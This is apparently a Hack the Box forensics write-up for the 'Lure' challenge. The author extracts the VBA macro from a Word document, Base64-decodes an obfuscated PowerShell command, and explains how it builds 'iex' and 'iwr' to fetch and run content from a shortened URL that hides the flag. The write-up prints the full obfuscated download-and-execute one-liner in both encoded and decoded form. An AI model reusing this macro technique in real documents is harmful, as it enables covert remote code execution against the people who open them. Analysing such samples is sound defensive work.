# LURE

#### Hack the Box writeup 2/18/2021

# Contents



# <span id="page-1-0"></span>Challenge

#### Forensics



### <span id="page-1-1"></span>Process



We start off with a macro enabled word doc



Unfortunately, this macro appears to be password protected, to try to get around this, I extract the word document so I can view the contents, specifically the VBA Macros





### Once here, I open up the "Module1" Macro in 010 Editor



Here I was able to see what appears to be an encoded powershell command. I decoded the text from Base64

#### **Decode from Base64 format**

Simply enter your data then push the decode button.

cABPAHcARQByAHMAaABFAGwATAAgACQAKAAtAGoATwBpAE4AKAAoACQAUABzAGgATwBNAGUAWwA0AF0 AKQAsACqAIqAkAFAAcwBIAG8ATQBFACIAKQBbACsAMQA1AF0ALAAiAHqAIqApADsAKQAoAGkAdwByACAAJA AoACqAlqB7ADUAfQB7ADIANQB9AHsAOAB9AHsANwB9AHsAMAB9AHsAMQA0AH0AewAzAH0AewAyADEAfQB 7ADIAfQB7ADIAMqB9AHsAMQA1AH0AewAxADYAfQB7ADMAMQB9AHsAMqA4AH0AewAxADEAfQB7ADIANqB9A HsAMQA3AH0AewAyADMAfQB7ADIANwB9AHsAMqA5AH0AewAxADAAfQB7ADEAfQB7ADYAfQB7ADIANAB9AHs AMwAwAH0AewAxADgAfQB7ADEAMwB9AHsAMQA5AH0AewAxADIAfQB7ADkAfQB7ADIAMAB9AHsANAB9ACIA LQBmACAAIgBCACIALAAiAFUAIgAsACIANAAiACwAIgBCACIALAAiACUANwBEACIALAAiAGgAdAAiACwAIgBSAF 8AZAAiACwAlgAvAC8AbwB3AC4AbAB5AC8ASABUACIALAAiAHAAOgAiACwAlgBUACIALAAiADAAIgAsACIAXwAi ACwAlgBOACIALAAiAE0AlgAsACIAJQA3ACIALAAiAEUAlgAsACIAZgAiACwAlgAxAFQAlgAsACIAdQAiACwAlgBIA CIALAAiADUAIgAsACIAawAiACwAIgBSACIALAAiAGgAIgAsACIAMAAiACwAIgB0ACIALAAiAHcAIgAsACIAXwAiAC wAlgBsACIALAAiAFkAlgAsACIAQwAiACwAlgBVACIAKQApACkA

**O** For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.

UTF-8 Source character set.  $\checkmark$ 

 $\Box$  Decode each line separately (useful for when you have multiple entries).

**OD** Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).

DECODE >

Decodes your data into the area below.

pOwErshElL \$(-jOiN((\$PshOMe[4]),("\$PsHoME")[+15],"x");)(iwr \$(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{1 1}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f "B","U","4","B","%7D","ht","R\_d","//ow.ly/H T","p:","T","0","\_","N","M","%7","E","f","1T","u","e","5","k","R","h","0","t","w","\_","l","Y","C","U")))

Now I have another command, this one is a little easier to read but still not entirely clear.



I broke this down into the individual steps that the script walks through and rewrote the code so I can read it.



The first two join commands translate to I and E, so we have iex, which is an alias for the Invoke-Expression cmdlet. So we know this script is executing the next argument.

This is a little trickier but I do see iwr, which is an alias for invoke-WebRequest, which will open a website.

Next, we see some char bytes, all I did to decode these was enter them into a powershell console

# \$(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{<br>http://ow.ly/HTB%7Bk4REfUl\_w1Th\_YOUR\_dOCuMeNT5%7D

Then I just needed to decode the URL encoding to get the flag



# <span id="page-6-0"></span>Flag

HTB{k4REfUI\_w1Th\_Y0UR\_d0CuMeNT5}